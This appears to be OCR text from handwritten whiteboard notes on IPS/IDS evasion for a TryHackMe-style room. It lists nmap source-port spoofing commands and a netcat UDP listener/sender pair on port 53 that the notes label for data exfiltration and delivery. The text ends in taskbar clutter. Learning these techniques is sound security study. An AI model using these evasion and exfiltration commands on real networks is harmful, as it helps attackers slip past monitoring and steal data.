 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
22 → ssh
* Chnging Source port:
53 → DNS
80 → HTTP
Data Exfil
port scanning
TCP
HTTP
* port scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
* Data Exfil, Delivery
Attacker: nc -ulvnp 53
Victim : nc -u IP 53
→ DN
120%
43°F
Mostly cloudy
Search
ENG
10:53 AM
2/18/2024